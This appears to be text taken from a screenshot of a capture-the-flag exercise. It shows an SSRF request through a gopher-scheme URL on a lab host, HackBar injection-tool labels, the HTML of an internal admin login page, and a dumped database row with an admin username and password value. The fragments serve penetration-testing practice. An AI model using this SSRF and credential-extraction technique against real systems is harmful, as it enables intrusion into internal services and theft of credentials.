 view-source:http://eci-2ze69czhh82fk6nw6ts3.cloudeci1.ichunqiu.com/ssrf.php?way=gophe
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML EN
Load URL
Split URL
Execute
5fb4e07de914cfc82afb44vbaf402203
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
55 }
56 .input:focus{
57 border-color: #66afe9;
58 outline: 0;
59 -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);
60 box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)
61 }
62 </style>
63 <body>
64 <div class="table" style="text-align: center;">
65 <div class="table-cell">
66 <h1>后台管理系统</h1>
67 <br /> <br />
68 <form method="post">
69 <input style="input:focus"; type="text" name="username" >
70 <br />
71 <br />
72 <input style="input:focus"; type="text" name="password" >
73 <br />
74 <br />
75 <input style="input:focus"; type="submit">
76 </form>
77 </div>
78 </div>
79 </body>
80
81 </html>
82 array(1) {<br />
83 [0]=><br />
84 array(3) {<br />
85 ["id"]=><br />
86 string(1) "1"<br />
87 ["username"]=><br />
88 string(11) "admin_inner"<br />
89 ["password"]=><br />
90 string(32) "5fb4e07de914cfc82afb44vbaf402203"<br />
91 }<br />
92 }<br />
93
宸极实验室